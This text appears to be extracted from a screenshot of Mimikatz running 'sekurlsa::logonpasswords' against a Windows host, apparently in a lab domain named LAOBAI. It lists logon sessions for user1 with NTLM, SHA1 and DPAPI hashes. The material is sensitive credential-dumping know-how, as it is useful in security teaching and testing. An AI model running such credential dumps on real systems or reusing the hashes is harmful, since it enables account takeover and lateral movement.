 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1998550 (00000000:001e7ed6)
Session : Interactive from 2
User Name : user1
Domain : LAOBAI
Logon Server : DC
Logon Time : 2022/3/8 0:50:08
SID : S-1-5-21-1103649797-108344867-1523087274-1107
msv :
[00000003] Primary
* Username : user1
* Domain : LAOBAI
* NTLM : 3b24c391862f4a8531a245a0217708c4
* SHA1 : ccb9c35112f0868255c350b6d248c4bf98e9c729
* DPAPI : 6f5175281fc2374bda00605178b3d543
tspkg :
wdigest :
* Username : user1
* Domain : LAOBAI
* Password : (null)
kerberos :
* Username : user1
* Domain : LAOBAI.COM
* Password : (null)
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 1998488 (00000000:001e7e98)
Session : Interactive from 2
User Name : user1
Domain : LAOBAI
Logon Server : DC
Logon Time : 2022/3/8 0:50:08
SID : S-1-5-21-1103649797-108344867-1523087274-1107
msv :
[00000003] Primary
* Username : user1
* Domain : LAOBAI
* NTLM : 3b24c391862f4a8531a245a0217708c4
* SHA1 : ccb9c35112f0868255c350b6d248c4bf98e9c729
* DPAPI : 6f5175281fc2374bda00605178b3d543
tspkg :
wdigest :
* Username : user1
* Domain : LAOBAI
* Password : (null)